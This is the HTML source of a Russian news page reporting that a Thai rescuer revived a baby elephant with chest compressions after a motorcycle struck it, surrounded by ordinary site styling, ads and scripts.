.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/happy-end/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Ночью в тайской провинции Чантхабури мотоциклист сбил слоненка, который в группе с другими животными переходил дорогу. От удара водителя отбросило на несколько метров, а слоненок — упал на землю без движения. Его спас Мана Сриванте, который десять минут делал ему непрямой массаж сердца.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Ночью в тайской провинции Чантхабури мотоциклист сбил слоненка, который в группе с другими животными переходил дорогу. От удара водителя отбросило на несколько метров, а слоненок — упал на землю без движения. Его спас Мана Сриванте, который десять минут делал ему непрямой массаж сердца.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/128318-5fe207fdbf6d1.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/happy-end/">
<meta property="og:title" content="Тайландец сделал попавшему в аварию слоненку непрямой массаж сердца и спас его">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/128318-5fe207fdbf6d1.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/happy-end/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/happy-end/"},"headline":"Тайландец сделал попавшему в аварию слоненку непрямой массаж сердца и спас его","datePublished":"2020-12-22T17:53:33+03:00","dateModified":"2020-12-22T18:54:11+03:00","url":"https://knife.media/happy-end/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/128318-5fe207fdbf6d1.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ксения Антощенко"}],"about":[{"name":"animals"},{"name":"humans"}],"articleBody":"Ночью в тайской провинции Чантхабури мотоциклист сбил слоненка, который в группе с другими животными переходил дорогу. От удара водителя отбросило на несколько метров, а слоненок — упал на землю без движения. Его спас Мана Сривате, который десять минут делал ему непрямой массаж сердца, пишет Reuters. Сривате уже 26 работает спасателем, он десятки раз проводил реанимацию. Но слону — никогда. Мана просто логически предположил, где находится сердце животного — он вспомнил ролик из интернета и анатомию человека. https://www.youtube.com/watch?v=vj2-cgxy98o&ab_channel=Reuters «Это мой инстинкт — спасать жизни. Но я все время волновался, потому что слышал, как мать и другие слоны зовут детеныша. Когда слоненок начал двигаться, я чуть не заплакал», — признался Сривате. После реанимации животное осмотрели и вернули на место аварии, чтобы семья воссоединилась. Слоненок ушел вместе с сородичами. Мотоциклист в результате ДТП серьезных травм не получил."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-128318">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/animals/">животные</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ksenia/" rel="author">Ксения Антощенко</a></div><div class="meta"><span class="meta__item"><time datetime="2020-12-22T17:53:33+03:00">22 декабря 2020</time></span></div></div><h1 class="entry-header__title">Тайландец сделал попавшему в аварию слоненку непрямой массаж сердца и спас его</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhappy-end%2F&#038;title=%D0%A2%D0%B0%D0%B9%D0%BB%D0%B0%D0%BD%D0%B4%D0%B5%D1%86%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%B2%D1%88%D0%B5%D0%BC%D1%83%20%D0%B2%20%D0%B0%D0%B2%D0%B0%D1%80%D0%B8%D1%8E%20%D1%81%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D1%83%20%D0%BD%D0%B5%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%D0%B9%20%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6%20%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B0%20%D0%B8%20%D1%81%D0%BF%D0%B0%D1%81%20%D0%B5%D0%B3%D0%BE" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhappy-end%2F&#038;text=%D0%A2%D0%B0%D0%B9%D0%BB%D0%B0%D0%BD%D0%B4%D0%B5%D1%86%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%B2%D1%88%D0%B5%D0%BC%D1%83%20%D0%B2%20%D0%B0%D0%B2%D0%B0%D1%80%D0%B8%D1%8E%20%D1%81%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D1%83%20%D0%BD%D0%B5%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%D0%B9%20%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6%20%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B0%20%D0%B8%20%D1%81%D0%BF%D0%B0%D1%81%20%D0%B5%D0%B3%D0%BE" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Ночью в тайской провинции Чантхабури мотоциклист сбил слоненка, который в группе с другими животными переходил дорогу. От удара водителя отбросило на несколько метров, а слоненок — упал на землю без движения. Его спас Мана Сривате, который десять минут делал ему непрямой массаж сердца, пишет <a href="https://www.reuters.com/article/us-thailand-accident-baby-elephant/thai-baby-elephant-hit-by-motorcycle-survives-after-receiving-cpr-idUSKBN28V1J8" rel="noopener" target="_blank">Reuters</a>.</p>
<p>Сривате уже 26 работает спасателем, он десятки раз проводил реанимацию. Но слону — никогда. Мана просто логически предположил, где находится сердце животного — он вспомнил ролик из интернета и анатомию человека.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/vj2-cgxy98o?rel=0&showinfo=0&autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=vj2-cgxy98o&#038;ab_channel=Reuters" target="_blank" style="background-image: url(https://img.youtube.com/vi/vj2-cgxy98o/maxresdefault.jpg)"></a></div>
</figure>
<p>«Это мой инстинкт — спасать жизни. Но я все время волновался, потому что слышал, как мать и другие слоны зовут детеныша. Когда слоненок начал двигаться, я чуть не заплакал», — признался Сривате.</p>
<p>После реанимации животное осмотрели и вернули на место аварии, чтобы семья воссоединилась. Слоненок ушел вместе с сородичами. Мотоциклист в результате ДТП серьезных травм не получил.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/animals/" rel="tag">животные</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhappy-end%2F&#038;title=%D0%A2%D0%B0%D0%B9%D0%BB%D0%B0%D0%BD%D0%B4%D0%B5%D1%86%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%B2%D1%88%D0%B5%D0%BC%D1%83%20%D0%B2%20%D0%B0%D0%B2%D0%B0%D1%80%D0%B8%D1%8E%20%D1%81%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D1%83%20%D0%BD%D0%B5%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%D0%B9%20%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6%20%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B0%20%D0%B8%20%D1%81%D0%BF%D0%B0%D1%81%20%D0%B5%D0%B3%D0%BE" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhappy-end%2F&#038;text=%D0%A2%D0%B0%D0%B9%D0%BB%D0%B0%D0%BD%D0%B4%D0%B5%D1%86%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D0%BB%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%B2%D1%88%D0%B5%D0%BC%D1%83%20%D0%B2%20%D0%B0%D0%B2%D0%B0%D1%80%D0%B8%D1%8E%20%D1%81%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%BA%D1%83%20%D0%BD%D0%B5%D0%BF%D1%80%D1%8F%D0%BC%D0%BE%D0%B9%20%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6%20%D1%81%D0%B5%D1%80%D0%B4%D1%86%D0%B0%20%D0%B8%20%D1%81%D0%BF%D0%B0%D1%81%20%D0%B5%D0%B3%D0%BE" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/relationship/">отношения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T16:00:29+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-stoit-li-pisat-soobshhenie-parnyu-ili-devushke-srazu-posle-svidaniya/">Исследование: стоит ли писать сообщение парню или девушке сразу после свидания</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/travel/">путешествия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T14:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/ii-algoritm-obmanul-turistov-otpraviv-ih-na-nesushhestvuyushhie-goryachie-istochniki-v-avstralii/">ИИ-алгоритм обманул туристов, отправив их на несуществующие горячие источники в Австралии</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/design/">дизайн</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T12:15:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-rassmatrivat-i-sravnivat-titry-i-zastavki-k-filmam-serialam-i-videoigram/">Сайт дня: рассматривать и сравнивать титры и заставки к фильмам, сериалам и видеоиграм</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T11:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-ispytali-novoe-protivotrevozhnoe-veshhestvo-na-rybah-i-myshah/">Российские ученые испытали новое противотревожное вещество на рыбах и мышах</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T16:30:54+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-dubae-poyavitsya-pervoe-v-istorii-zhiloe-zdanie-postroennoe-robotami/">В Дубае появится первое в истории жилое здание, построенное роботами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T14:35:01+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/muzej-moskvy-i-stolichnyj-muzej-kitaya-organizuyut-vystavku-prazdnik-vesny-novyj-god-v-starom-pekine/">Музей Москвы и Столичный музей Китая организуют выставку «Праздник весны. Новый год в старом Пекине»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"128318","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 